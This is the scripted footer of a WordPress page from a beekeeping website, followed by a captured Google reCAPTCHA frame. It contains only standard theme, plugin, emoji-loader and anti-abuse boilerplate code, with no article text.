src="https://lifewithbees.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.76-1760735529" id="ez-toc-js-js"></script> <script defer type="text/javascript" src="https://lifewithbees.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.8" id="td-site-min-js"></script> <script defer type="text/javascript" src="https://lifewithbees.com/wp-content/cache/autoptimize/js/autoptimize_single_84e41fc3f9623c8d7034a7ea03d71619.js?ver=12.6.8" id="tdPostImages-js"></script> <script defer type="text/javascript" src="https://lifewithbees.com/wp-content/cache/autoptimize/js/autoptimize_single_fa3b54110af34ff1d7336a793e702999.js?ver=12.6.8" id="tdSocialSharing-js"></script> <script defer type="text/javascript" src="https://lifewithbees.com/wp-content/cache/autoptimize/js/autoptimize_single_3bf3ffdfa7be5bd101f6a867c5b832c8.js?ver=12.6.8" id="tdModalPostImages-js"></script> <script defer type="text/javascript" src="https://lifewithbees.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" data-wp-strategy="async" fetchpriority="low"></script> <script defer type="text/javascript" src="https://lifewithbees.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b33652f2535d2f3812f59e306e26300d" id="tdb_js_files_for_front-js"></script> <script id="wp-emoji-settings" type="application/json">{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://lifewithbees.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}</script> <script type="module">/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://lifewithbees.com/wp-includes/js/wp-emoji-loader.min.js</script> <script defer type="text/javascript" src="https://lifewithbees.com/wp-content/cache/autoptimize/js/autoptimize_single_9fc02dfa150c87d1d16817481b858bd4.js?ver=12.6.8" id="tdToTop-js"></script> <script defer type="text/javascript" src="https://lifewithbees.com/wp-content/cache/autoptimize/js/autoptimize_single_69c9c3e9a5e11295f411d7722a37ba2e.js?ver=12.6.8" id="tdDatei18n-js"></script> <script defer type="text/javascript" src="https://lifewithbees.com/wp-content/cache/autoptimize/js/autoptimize_single_cb21efc08cd0acd5f89c7b87f9414cc6.js?ver=b33652f2535d2f3812f59e306e26300d" id="tdbMenu-js"></script> <script defer type="text/javascript" src="https://lifewithbees.com/wp-content/cache/autoptimize/js/autoptimize_single_b023e4c89c046688afe520dce62ea3df.js?ver=b33652f2535d2f3812f59e306e26300d" id="tdbSearch-js"></script> <script defer type="text/javascript" src="https://lifewithbees.com/wp-content/cache/autoptimize/js/autoptimize_single_fe43fe8f4779af83787903d44b3e73fa.js?ver=12.6.8" id="tdLogin-js"></script> <script defer type="text/javascript" src="https://lifewithbees.com/wp-content/cache/autoptimize/js/autoptimize_single_5ba125ddca94c805c0bf932feb748b82.js?ver=12.6.8" id="tdSmartSidebar-js"></script>  <script defer id="td-generated-footer-js" src="[data-uri]"></script> <script defer src="[data-uri]"></script> </body></html>
<!-- Dynamic page generated in 1.081 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-24 20:52:29 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 249
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="cSxEBkf3XSc98OKeu5n2xw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769287953820');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>